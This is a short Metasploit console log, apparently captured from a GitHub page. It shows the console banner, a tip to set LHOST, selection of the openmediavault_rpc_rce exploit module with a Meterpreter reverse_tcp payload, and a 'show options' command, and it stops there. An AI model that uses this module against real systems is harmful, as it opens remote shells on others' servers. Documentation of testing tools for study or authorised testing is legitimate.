 =[ metasploit v6.0.19-dev- ]
+ -- --=[ 4152 exploits - 1125 auxiliary - 352 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Adapter names can be used for IP params
set LHOST eth0
msf6 > use exploit/unix/webapp/openmediavault_rpc_rce
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/openmediavault_rpc_rce) >
msf6 exploit(unix/webapp/openmediavault_rpc_rce) >
msf6 exploit(unix/webapp/openmediavault_rpc_rce) >
msf6 exploit(unix/webapp/openmediavault_rpc_rce) >
msf6 exploit(unix/webapp/openmediavault_rpc_rce) > show options